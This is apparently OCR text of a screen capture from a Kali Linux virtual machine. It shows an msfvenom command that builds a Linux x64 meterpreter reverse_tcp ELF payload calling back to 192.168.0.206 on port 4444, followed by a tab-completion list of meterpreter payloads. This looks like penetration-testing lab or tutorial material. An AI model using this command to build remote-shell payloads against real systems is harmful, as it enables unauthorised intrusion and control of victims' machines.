 Kali Linux [Running] - Oracle VM VirtualBox
e Machine View Input Devices Help
1 2 3 4
File Actions Edit View Help
(royden㉿kali)-[~]
$ sudo msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST-192.168.0.206 LPORT=4444 -f elf > linux.elf
Completing available payloads
linux/aarch64/meterpreter/reverse_tcp linux/armle/meterpreter/bind_tcp
linux/mipsbe/meterpreter/reverse_tcp linux/armle/meterpreter/reverse_tcp
linux/mipsle/meterpreter/reverse_tcp linux/x64/meterpreter/bind_tcp
linux/x64/meterpreter/reverse_sctp linux/x64/meterpreter/reverse_tcp
linux/x86/meterpreter/bind_ipv6_tcp_uuid linux/x86/meterpreter/bind_ipv6_tcp
linux/x86/meterpreter/bind_nonx_tcp linux/x86/meterpreter/bind_tcp
linux/x86/meterpreter/bind_tcp_uuid linux/x86/meterpreter/find_tag
linux/x86/meterpreter/reverse_nonx_tcp linux/x86/meterpreter/reverse_ipv6_tcp
linux/x86/meterpreter/reverse_tcp_uuid linux/x86/meterpreter/reverse_tcp -- Inject the mettle server payload (staged).
linux/aarch64/meterpreter_reverse_https linux/aarch64/meterpreter_reverse_http
linux/aarch64/meterpreter_reverse_tcp linux/armbe/meterpreter_reverse_http
linux/armbe/meterpreter_reverse_https linux/armbe/meterpreter_reverse_tcp
linux/armle/meterpreter_reverse_https linux/armle/meterpreter_reverse_http
linux/mips64/meterpreter_reverse_http linux/armle/meterpreter_reverse_tcp
linux/mips64/meterpreter_reverse_https linux/mips64/meterpreter_reverse_tcp
linux/mipsbe/meterpreter_reverse_https linux/mipsbe/meterpreter_reverse_http
linux/mipsle/meterpreter_reverse_http linux/mipsbe/meterpreter_reverse_tcp
linux/mipsle/meterpreter_reverse_https linux/mipsle/meterpreter_reverse_tcp
linux/ppc/meterpreter_reverse_https linux/ppc/meterpreter_reverse_http
linux/ppc64le/meterpreter_reverse_http linux/ppc/meterpreter_reverse_tcp
linux/ppc64le/meterpreter_reverse_https linux/ppc64le/meterpreter_reverse_tcp
linux/ppce500v2/meterpreter_reverse_https linux/ppce500v2/meterpreter_reverse_http
linux/ppce500v2/meterpreter_reverse_tcp linux/x64/meterpreter_reverse_http
linux/x64/meterpreter_reverse_https linux/x64/meterpreter_reverse_tcp